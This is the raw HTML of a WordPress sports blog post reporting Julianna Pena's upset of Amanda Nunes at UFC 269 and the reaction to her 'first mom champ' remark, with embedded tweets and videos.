

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://provestar.com/2021/12/12/i-gave-birth-im-the-first-mom-champ-pena-after-sensational-nunes-upset-at-ufc-269-video/
body_size: 13551
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>‘I gave birth, I’m the first mom champ’ – Pena after sensational Nunes upset at UFC 269 (VIDEO) &#8211; Prove star</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Prove star &raquo; Feed" href="https://provestar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prove star &raquo; Comments Feed" href="https://provestar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prove star &raquo; ‘I gave birth, I’m the first mom champ’ – Pena after sensational Nunes upset at UFC 269 (VIDEO) Comments Feed" href="https://provestar.com/2021/12/12/i-gave-birth-im-the-first-mom-champ-pena-after-sensational-nunes-upset-at-ufc-269-video/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/provestar.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<!-- provestar.com is managing ads with Advanced Ads 1.48.1 --><script id="prove-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://provestar.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='multi-sports-fonts-css'  href='//fonts.googleapis.com/css?family=Raleway%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css'  href='https://provestar.com/wp-content/themes/multi-sports/assets/css/bootstrap.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='multi-sports-basic-style-css'  href='https://provestar.com/wp-content/themes/multi-sports/style.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css'  href='https://provestar.com/wp-content/themes/multi-sports/assets/css/fontawesome-all.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://provestar.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://provestar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://provestar.com/wp-content/themes/multi-sports/assets/js/bootstrap.js?ver=6.0' id='bootstrap-js-js'></script>
<link rel="https://api.w.org/" href="https://provestar.com/wp-json/" /><link rel="alternate" type="application/json" href="https://provestar.com/wp-json/wp/v2/posts/326" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://provestar.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://provestar.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://provestar.com/2021/12/12/i-gave-birth-im-the-first-mom-champ-pena-after-sensational-nunes-upset-at-ufc-269-video/" />
<link rel='shortlink' href='https://provestar.com/?p=326' />
<link rel="alternate" type="application/json+oembed" href="https://provestar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprovestar.com%2F2021%2F12%2F12%2Fi-gave-birth-im-the-first-mom-champ-pena-after-sensational-nunes-upset-at-ufc-269-video%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://provestar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprovestar.com%2F2021%2F12%2F12%2Fi-gave-birth-im-the-first-mom-champ-pena-after-sensational-nunes-upset-at-ufc-269-video%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://provestar.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://provestar.com/wp-content/uploads/2021/10/pexels-photo-235922.jpeg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162904-32x32.png" sizes="32x32" />
<link rel="icon" href="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162904-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162904-180x180.png" />
<meta name="msapplication-TileImage" content="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162904-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.site-main{
background-color: white;
}
.entry-author{
	display: none!important;
}




.site-title{display: none!important;}
.site-info a, .site-footer .widget-area ul li a {display: none!important;}		</style>
			<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-326 single-format-standard custom-background wp-custom-logo group-blog has-sidebar aa-prefix-prove-">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="screen-reader-text skip-link" href="#skip-content">Skip to content</a>

<div id="header">
	<div class="container-fluid">
		<div class="row m-0">
			<div class="col-lg-3 col-md-7">
				<div class="logo">
						            		<a href="https://provestar.com/" class="custom-logo-link" rel="home"><img width="1342" height="250" src="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621.png" class="custom-logo" alt="Prove star" srcset="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621.png 1342w, https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621-300x56.png 300w, https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621-1024x191.png 1024w, https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621-768x143.png 768w" sizes="(max-width: 1342px) 100vw, 1342px" /></a>		            	              			                		                  		                      		<p class="site-title"><a href="https://provestar.com/" rel="home">Prove star</a></p>
	                  				                		                			    </div>
			    				    <div class="toggle-menu responsive-menu">
			            <button onclick="multi_sports_open()" role="tab" class="mobile-menu"><i class="fas fa-bars"></i><span class="screen-reader-text">Open Menu</span></button>
			        </div>
			    			</div>
			<div class="col-lg-9 col-md-5 p-0">
				<div class="menu-section">
					<div class="row m-0">
						<div class="col-lg-9 col-md-12">
															<div id="sidelong-menu" class="nav sidenav">
					                <nav id="primary-site-navigation" class="nav-menu" role="navigation" aria-label="Top Menu">
					                  	<div class="main-menu-navigation clearfix"><ul id="menu-menu" class="clearfix mobile_nav"><li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23"><a href="https://provestar.com/category/uncategorized/">Home</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://provestar.com/category/news/">News</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://provestar.com/category/sport/">Sport</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://provestar.com/category/word/">World</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-25"><a href="https://provestar.com/category/blog/">Blog</a></li>
</ul></div>					                  	<a href="javascript:void(0)" class="closebtn responsive-menu" onclick="multi_sports_close()"><i class="fas fa-times"></i><span class="screen-reader-text">Close Menu</span></a>
					                </nav>
					            </div>
					        				        </div>
				        <div class="col-lg-3 col-md-12">
				        	<div class="social-icons">
				        						        						        						        						        						        	</div>
				        </div>
			        </div>
		        </div>
			</div>
		</div>
	</div>
</div>

<div class="container">
	<div class="content-area">
		<main id="skip-content" class="site-main" role="main">
							<div class="row">
					<div class="content_area col-lg-8 col-md-8">
						<section id="post_section">
							
<article id="post-326" class="inner-service post-326 post type-post status-publish format-standard hentry category-uncategorized category-blog">
  <div class="single-post">
    <div class="article_content">
      <div class="article-text">
        <h3 class="single-post">‘I gave birth, I’m the first mom champ’ – Pena after sensational Nunes upset at UFC 269 (VIDEO)</h3>
        <div class="metabox1"> 
          <span class="entry-author"><i class="fas fa-user"></i>admin</span>
          <span class="entry-date"><i class="fas fa-calendar-alt"></i>2021-12-12</span>
          <span class="entry-comments"><i class="fas fa-comments"></i>0 Comments</span>
        </div>
                <div class="entry-content"><p><p><strong>Julianna Pena says she should be considered the UFC’s first ‘mom champ’ after her victory over Amanda Nunes in a stunning bantamweight title upset in Las Vegas.</strong></p>
<p>Pena submitted Nunes in the second round of their UFC 269 co-main event at the T-Mobile Arena, pulling off a shock that many claim to be the biggest in the history of MMA’s elite promotion.</p>
<blockquote class="twitter-tweet">
<p lang="en" dir="ltr">The biggest upset in UFC  ! <a href="https://twitter.com/VenezuelanVixen?ref_src=twsrc%5Etfw">@VenezuelanVixen</a> is the NEW UFC BW champion   <a href="https://twitter.com/hashtag/UFC269?src=hash&amp;ref_src=twsrc%5Etfw">#UFC269</a> <a href="https://t.co/5nxFJQP44a">pic.twitter.com/5nxFJQP44a</a></p>
<p>— UFC (@ufc) <a href="https://twitter.com/ufc/status/1469896022382026758?ref_src=twsrc%5Etfw">December 12, 2021</a></p></blockquote>
<p><script async="" src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>The fight was a meeting between two mothers.</p>
<p>Pena gave birth to daughter Grace in 2018, and was joined in the Octagon by her daughter after her remarkable victory.&nbsp;</p>
<p>Beaten rival Nunes is mom to daughter Raegan Ann – who was born to partner and fellow UFC fighter Nina Nunes in September of last year.</p>
<p><iframe loading="lazy" width="320" height="320" frameborder="0" src="//www.instagram.com/p/CU5oSfnF04P/embed"></iframe></p>
<p><iframe loading="lazy" width="320" height="320" frameborder="0" src="//www.instagram.com/p/CXBsoUXrp0U/embed"></iframe></p>
<p>When asked whether she would like the UFC to create a ‘Baddest Mom on the Planet’ belt, Pena backed the idea while proclaiming that she, rather than Nunes, was the worthy recipient.</p>
<p><em>“The UFC absolutely needs to create a new belt for me, and it needs to be the ‘Baddest Mom on the Planet’,”</em> said Pena at her post-fight press conference. &nbsp;</p>
<p><em>“I’m not trying to take away anything from Amanda. She’s a wonderful mother, but I gave birth to my daughter, and I feel like for giving birth, I am the first mom champ.</em></p>
<p><em>“That to me is also a little feather in the cap.”</em></p>
<p><iframe loading="lazy" width="560" height="315" src="//www.youtube.com/embed/yp-Y2kmeT9Q" frameborder="0"></iframe></p>
<p>Some online appeared to take exception to the quote, with MMA pundit Luke Thomas calling it <em>“an unforced error.”</em></p>
<p>Popular MMA journalist Ariel Helwani also raised the point in a tweet of his own – leading to a mixed reaction.</p>
<blockquote class="twitter-tweet">
<p lang="en" dir="ltr">That’s an unforced error. <a href="https://t.co/lPwhb9SVoP">https://t.co/lPwhb9SVoP</a></p>
<p>— Luke Thomas (@lthomasnews) <a href="https://twitter.com/lthomasnews/status/1469929740203085827?ref_src=twsrc%5Etfw">December 12, 2021</a></p></blockquote>
<p><script async="" src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<blockquote class="twitter-tweet">
